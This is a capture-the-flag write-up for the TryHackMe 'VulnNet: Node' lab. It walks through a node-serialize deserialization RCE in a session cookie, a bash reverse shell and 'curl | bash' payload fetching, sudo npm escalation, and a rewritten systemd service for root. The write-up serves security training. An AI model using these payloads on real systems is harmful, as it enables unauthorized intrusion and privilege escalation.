THM VulnNet2 Node
VulnNet2 Node room
Nmap
1
2
3
4
5
6
7
8
9
10
Starting Nmap 7.93 ( https://nmap.org ) at 2023-01-10 06:54 EST
Nmap scan report for 10.10.219.168
Host is up (0.23s latency).
Not shown: 65534 closed tcp ports (reset)
PORT STATE SERVICE VERSION
8080/tcp open http Node.js Express framework
|_http-title: VulnNet – Your reliable news source – Try Now!
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 724.12 seconds
See only port 8080 is open
Web analysis
- Couldn’t find anything except
/loginpage. - have session cookie on GET REQUEST
1
2
3
4
5
6
7
8
9
10
11
12
GET /login HTTP/1.1
Host: 10.10.148.28:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://10.10.148.28:8080/
Cookie: session=eyJ1c2VybmFtZSI6Ikd1ZXN0IiwiaXNHdWVzdCI6dHJ1ZSwiZW5jb2RpbmciOiAidXRmLTgifQ%3D%3D ⇒ {"username":"Guest","isGuest":true,"encoding": "utf-8"}
Upgrade-Insecure-Requests: 1
If-Modified-Since: Sun, 24 Jan 2021 15:26:02 GMT
If-None-Match: W/"84f-177350083bb"
Change cookie
{"username":"Guest","isGuest":true,"encoding": "utf-8"}to{"username":"Admin","isGuest":true,"encoding": "utf-8"}⇒ webpage change to ADMIN user
Change cookie
{"username":"Guest","isGuest":true,"encoding": "utf-8"}to{"username":"Admin","isAdmin":true,"encoding": "utf-8"}⇒ NothingChange cookie
{"username":"Guest","isGuest":true,"encoding": "utf-8"}to invalid cookie ⇒ Error code 500
Review error code return
1
2
3
4
5
6
7
8
9
10
11
SyntaxError: Unexpected token � in JSON at position 0
at JSON.parse (<anonymous>)
at Object.exports.unserialize (/home/www/VulnNet-Node/node_modules/node-serialize/lib/serialize.js:62:16)
at /home/www/VulnNet-Node/server.js:16:24
at Layer.handle [as handle_request] (/home/www/VulnNet-Node/node_modules/express/lib/router/layer.js:95:5)
at next (/home/www/VulnNet-Node/node_modules/express/lib/router/route.js:137:13)
at Route.dispatch (/home/www/VulnNet-Node/node_modules/express/lib/router/route.js:112:3)
at Layer.handle [as handle_request] (/home/www/VulnNet-Node/node_modules/express/lib/router/layer.js:95:5)
at /home/www/VulnNet-Node/node_modules/express/lib/router/index.js:281:22
at Function.process_params (/home/www/VulnNet-Node/node_modules/express/lib/router/index.js:335:12)
at next (/home/www/VulnNet-Node/node_modules/express/lib/router/index.js:275:10)
Found this article https://opsecx.com/index.php/2017/02/08/exploiting-node-js-deserialization-bug-for-remote-code-execution/ about a RCE on node-serialize module.
The exploit payload:
1
{"rce":"_$$ND_FUNC$$_function (){\n \t require('child_process').exec('ls /',function(error, stdout, stderr) { console.log(stdout) });\n }()"}
Foothold
- Create a reverse shell rev.sh
1
2
#!/bin/bash
bash -i >& /dev/tcp/10.8.51.26/9001 0>&1
- Run a http server on attacker machine(I run with python on port 80)
1
python3 -m http.server 80
- Listen on port 9001 on another terminal
1
nc -nlvp 9001
- Send a request with cookie edited on burpsuite(or browser)
Payload:
1
{"username":"_$$ND_FUNC$$_function (){\n \t require('child_process').exec('curl 10.8.51.36/rev.sh | bash ',function(error, stdout, stderr) {console.log(stdout)});\n}()","isGuest":true,"encoding": "utf-8"}
1
2
3
4
www@vulnnet-node:~/VulnNet-Node$ whoami;id
whoami;id
www
uid=1001(www) gid=1001(www) groups=1001(www)
From www → serv-manage
With the basic commands to find any privilege escalation on the Linux system sudo -l
1
2
3
4
5
6
7
www@vulnnet-node:~/VulnNet-Node$ sudo -l
Matching Defaults entries for www on vulnnet-node:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www may run the following commands on vulnnet-node:
(serv-manage) NOPASSWD: /usr/bin/npm
⇒ We can run /usr/bin/npm with user serv-manage
Check npm on https://gtfobins.github.io/gtfobins/npm/#shell
1
2
3
TF=$(mktemp -d)
echo '{"scripts": {"preinstall": "/bin/sh"}}' > $TF/package.json
sudo npm -C $TF --unsafe-perm i
Look like we don’t have permision on /tmp when exploit 
Create a TF folder manually
1
2
3
4
5
6
7
8
9
10
11
12
www@vulnnet-node:/tmp$ mkdir ./exploit
www@vulnnet-node:/tmp$ TF=exploit
www@vulnnet-node:/tmp$ echo '{"scripts": {"preinstall": "/bin/sh"}}' > $TF/package.json
www@vulnnet-node:/tmp$ sudo -u serv-manage /usr/bin/npm -C $TF --unsafe-perm i
sudo -u serv-manage /usr/bin/npm -C $TF --unsafe-perm i
> @ preinstall /tmp/exploit
> /bin/sh
whoami;id
serv-manage
uid=1000(serv-manage) gid=1000(serv-manage) groups=1000(serv-manage)
GOT USER FLAG.
Privilege Escalation
- Continue use basic command
sudo -l
1
2
3
4
5
6
7
8
9
10
python -c 'import pty;pty.spawn("/bin/bash")'
serv-manage@vulnnet-node:~$ sudo -l
Matching Defaults entries for serv-manage on vulnnet-node:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User serv-manage may run the following commands on vulnnet-node:
(root) NOPASSWD: /bin/systemctl start vulnnet-auto.timer
(root) NOPASSWD: /bin/systemctl stop vulnnet-auto.timer
(root) NOPASSWD: /bin/systemctl daemon-reload
- With
locatewe can find the path of the timer file:
1
2
serv-manage@vulnnet-node:~$ locate vulnnet-auto.timer
/etc/systemd/system/vulnnet-auto.timer
- Review
/etc/systemd/system/vulnnet-auto.timer
1
2
3
4
5
6
7
8
9
10
11
12
serv-manage@vulnnet-node:~$ cat /etc/systemd/system/vulnnet-auto.timer
[Unit]
Description=Run VulnNet utilities every 30 min
[Timer]
OnBootSec=0min
# 30 min job
OnCalendar=*:0/30
Unit=vulnnet-job.service
[Install]
WantedBy=basic.target
⇒ The timer is running VulnNet utilities every 30 min
Let check vulnnet-job.service
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
serv-manage@vulnnet-node:~$ locate vulnnet-job.service
/etc/systemd/system/vulnnet-job.service
serv-manage@vulnnet-node:~$ ls -la /etc/systemd/system/vulnnet-job.service
-rw-rw-r-- 1 root serv-manage 197 Jan 24 2021 /etc/systemd/system/vulnnet-job.service
serv-manage@vulnnet-node:~$ cat /etc/systemd/system/vulnnet-job.service
[Unit]
Description=Logs system statistics to the systemd journal
Wants=vulnnet-auto.timer
[Service]
# Gather system statistics
Type=forking
ExecStart=/bin/df
[Install]
WantedBy=multi-user.target
⇒ service is writeable with serv-manage but we can’t edit with nano or vim ⇒ So just replace contents of it with echo include payload encode by base64
1
2
3
4
5
6
7
8
9
10
11
[Unit]
Description=Logs system statistics to the systemd journal
Wants=vulnnet-auto.timer
[Service]
# Gather system statistics
Type=forking
ExecStart=/bin/bash -c 'curl 10.8.51.36/rev.sh | bash'
[Install]
WantedBy=multi-user.target
1
2
3
4
5
serv-manage@vulnnet-node:~$ echo W1VuaXRdCkRlc2NyaXB0aW9uPUxvZ3Mgc3lzdGVtIHN0YXRpc3RpY3MgdG8gdGhlIHN5c3RlbWQgam91cm5hbApXYW50cz12dWxubmV0LWF1dG8udGltZXIKCltTZXJ2aWNlXQojIEdhdGhlciBzeXN0ZW0gc3RhdGlzdGljcwpUeXBlPWZvcmtpbmcKRXhlY1N0YXJ0PS9iaW4vYmFzaCAtYyAnY3VybCAxMC44LjUxLjM2L3Jldi5zaCB8IGJhc2gnCgpbSW5zdGFsbF0KV2FudGVkQnk9bXVsdGktdXNlci50YXJnZXQ= | base64 -d > /etc/systemd/system/vulnnet-job.service
serv-manage@vulnnet-node:~$ sudo /bin/systemctl stop vulnnet-auto.timer
serv-manage@vulnnet-node:~$ sudo /bin/systemctl daemon-reload
serv-manage@vulnnet-node:~$ sudo /bin/systemctl start vulnnet-auto.timer
GOT ROOT FLAG.

